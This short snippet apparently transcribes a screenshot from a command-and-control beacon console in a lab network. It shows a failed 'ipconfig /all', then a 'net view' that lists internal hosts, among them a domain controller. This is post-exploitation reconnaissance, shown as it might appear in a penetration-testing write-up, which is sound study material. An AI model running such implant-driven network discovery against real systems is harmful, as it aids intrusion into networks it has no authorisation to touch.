 beacon> ipconfig /all
[-] Unknown command: ipconfig /all
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.227.133 500 6.1